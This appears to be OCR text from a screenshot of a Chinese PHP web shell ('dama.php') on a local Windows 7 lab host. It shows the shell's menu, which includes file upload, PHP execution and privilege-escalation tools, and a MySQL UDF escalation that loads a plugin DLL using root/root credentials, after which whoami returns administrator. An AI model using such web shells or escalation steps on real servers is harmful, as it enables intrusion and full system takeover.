 www.localhost.com/Manager
不安全 | localhost.com/dama.php?
1
更新
安全模式:OFF (关闭)-----127.0.0.1-----WINNT-----Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9-----Windows NT WIN-1L620B1JG0U 6.1 b
uild 7601 (Windows 7 Home Basic Edition Service Pack 1) i586
本地磁盘(C:)
本地磁盘(D:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
执行成功
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
加载路径(自动获取) C:/phpStudy/MySQL/lib/plugin/BH.dll 64位MYSQL
安装DLL
3
2
支持高版本MYSQL
whoami 执行
win-1l620b1jg0u\administrator
4
5
1